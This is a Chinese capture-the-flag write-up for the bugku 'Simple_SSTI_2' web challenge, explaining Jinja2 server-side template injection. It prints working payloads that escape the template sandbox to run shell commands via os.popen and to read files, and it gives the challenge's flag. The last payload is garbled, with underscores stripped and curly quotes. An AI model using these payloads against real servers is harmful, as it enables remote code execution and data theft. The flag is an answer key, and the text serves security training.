CTFer成长记录——CTF之Web专题·bugku-Simple_SSTI_2

一、题目链接

https://ctf.bugku.com/challenges/detail/id/203.html

二、解法步骤



题目是SSTI,也就是服务器模板注入,页面提示我们需要传递一个flag参数。



由于是模板,可以传flag={{config}}看看:

显示

说明这里存在命令执行的漏洞,查询资料发现此处可以执行jinja2模板的语法。参考资料:https://blog.csdn.net/weixin_30802953/article/details/113013342

在jinja2中是可以直接访问python的一些对象及其方法的。要想利用jinja2语法执行Python调用系统命令,就需要用到python沙盒逃逸:绕过模拟的Python终端,最终实现命令执行。

共有两条代码:

命令执行:

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('这里输入命令').read()") }}{% endif %}{% endfor %}文件操作:

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('在这里输入文件名', 'r').read() }}{% endif %}{% endfor %}本题我们先进行命令执行,看下目录下有没有文件:



?flag={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls').read()") }}{% endif %}{% endfor %} 发现了flag文件,然后使用文件操作打开。

发现了flag文件,然后使用文件操作打开。

?flag={% for c in [].class.base.subclasses() %}{% if c.name==‘catch_warnings’ %}{{ c.init.globals[‘builtins’].open(‘flag’, ‘r’).read() }}{% endif %}{% endfor %}拿下flag:flag{9e1f1ab0c403a2020a9f8ec65688fc99}

三、总结

本题考了SSTI与jinja2模板引擎。SSTI(Server-Side Template Injection)是一种安全漏洞,可以利用模板引擎解析器来执行恶意代码。在Flask框架中,如果使用了Jinja2模板引擎,并且没有正确地过滤用户输入的数据,攻击者可以通过构造特殊的payload,在模板渲染过程中执行任意代码,从而实现代码注入和服务器接管等攻击。jinja2的两条执行代码可以积累下来,下次碰到了直接用。

浙公网安备 33010602011771号

浙公网安备 33010602011771号